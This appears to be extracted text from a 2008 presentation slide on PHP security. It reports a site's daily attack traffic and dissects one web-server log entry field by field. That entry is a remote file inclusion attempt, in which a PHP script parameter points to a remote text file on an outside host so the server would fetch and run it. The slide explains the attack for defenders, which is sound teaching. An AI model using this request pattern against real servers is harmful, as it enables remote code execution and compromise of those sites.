 Fun with PHP

 Sky recieves 22800 hits per day
 500 of them are these sorts of requests
 The sort of attacks we see
              81-86-41-163.dsl.pipex.com - - [01/Mar/2008:02:49:20 +0000]
               "GET
               /law/PhPforms/index.php?act=http://freewebs.com/diegoxfelix/c
               h.txt?? HTTP/1.1" 200 - "-" "Mozilla/3.0 (compatible; Indy
               Library)“
                   Means:
                        81-86-41-163.dsl.pipex.com
                        [01/Mar/2008:02:49:20 +0000]
                        GET
                        /law/PhPforms/index.php?act=
                        http://freewebs.com/diegoxfelix/ch.txt??
                        HTTP/1.1
                        200
                        Mozilla/3.0 (compatible; Indy Library)
                                     th December, 2012
Passwords and PHP@Netadmin 1820 March, 2008
Title of presentation [inc audience]
 